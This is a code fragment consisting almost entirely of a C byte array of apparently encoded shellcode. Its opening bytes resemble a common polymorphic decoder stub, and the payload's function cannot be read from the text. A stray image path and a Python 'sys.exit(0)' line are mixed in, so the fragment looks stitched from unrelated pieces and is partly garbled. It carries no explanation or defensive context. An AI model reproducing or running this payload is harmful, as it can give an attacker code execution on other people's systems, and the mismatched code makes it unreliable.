 unsigned char buf[] =
"\xdb\xc6\xd9\x74\x24\xf4\x5f\xb8\xc7\x17\x30\xcf\x29\xc9"
"\xb1\x59\x31\x47\x19\x83\xef\xfc\x03\x47\x15\x25\xe2\xcc"
"\x27\x26\x0d\x2d\xb8\x58\x87\xc8\x89\x4a\xf3\x99\xb8\x5a"
"\x77\xcf\x30\x11\xd5\xe4\xc3\x57\xf2\x35\x2b\x98\xb5\x7c"
"\xf5\x97\x79\x2c\xc5\xb6\x05\x2f\x1a\x18\x37\xe0\x6f\x59"
"\x70\xb6\x1a\xb6\x2c\x1e\x6e\x1a\xc1\x2b\x32\xa6\xe0\xfb"
"\x38\x96\x9a\x7e\xfe\x62\x17\x80\x2f\x01\xef\x9a\x44\x4d"
"\xd0\xca\x5b\xbe\x95\x22\x2f\x7c\xdf\x3f\xe4\xf7\xee\xc0"
"\x04\xd1\x20\xff\xc6\x12\x4f\x53\xc9\x6b\x68\x4b\xbf\x87"
"\x8a\xf6\xb8\x5c\xf0\x2c\x4c\x42\x52\xa6\xf6\xa6\x62\x6b"
"\x60\x2d\x68\xc0\xe6\x69\x6d\xd7\x2b\x02\x89\x5c\xca\xc4"
"\x1b\x26\xe9\xc0\x40\xfc\x90\x51\x2d\x53\xac\x81\x89\x0c"
"\x08\xca\x38\x5a\x2c\x33\xc3\x63\x70\xa3\x0f\xae\x8b\x33"
"\x18\xb9\xf8\x01\x87\x11\x97\x29\x40\xbc\x60\x38\x46\x3f"
"\xbe\x82\x07\xc1\x3f\xf2\x0e\x06\x6b\xa2\x38\xaf\x14\x29"
"\xb9\x50\xc1\xc7\xb3\xc6\xe0\x19\x8d\x3d\x9d\x27\x0d\x53"
"\x01\xae\xeb\x03\xe9\xe0\xa3\xe3\x59\x40\x14\x8c\xb3\x4f"
"\x4b\xac\xbb\x9a\xe4\x47\x54\x72\x5c\xf0\xcd\xdf\x16\x61"
"\x11\xca\x52\xa1\x99\xfe\xa3\x6c\x6a\x8b\xb7\x99\x0d\x73"
"\x48\x5a\xb8\x73\x22\x5e\x6a\x24\xda\x5c\x4b\x02\x45\x9e"
"\xbe\x11\x82\x60\x3f\x23\xf8\x57\xd5\x0b\x96\x97\x39\x8b"
"\x66\xce\x53\x8b\x0e\xb6\x07\xd8\x2b\xb9\x9d\x4d\xe0\x2c"
"\x1e\x27\x54\xe6\x76\xc5\x83\xc0\xd8\x36\xe6\x52\x1e\xc8"
"\x74\x7d\x87\xa0\x86\x3d\x37\x30\xed\xbd\x67\x58\xfa\x92"
"\x88\xa8\x03\x39\xc1\xa0\x8e\xac\xa3\x51\x8e\xe4\x62\xcf"
"\x8f\x0b\xbf\xe0\xea\x64\x40\x01\x0b\x6d\x25\x02\x0b\x91"
"\x5b\x3f\xdd\xa8\x29\x7e\xdd\x8e\x22\x35\x40\xa6\xa8\x35"
"\xd6\xb8\xf8";
sys.exit(0)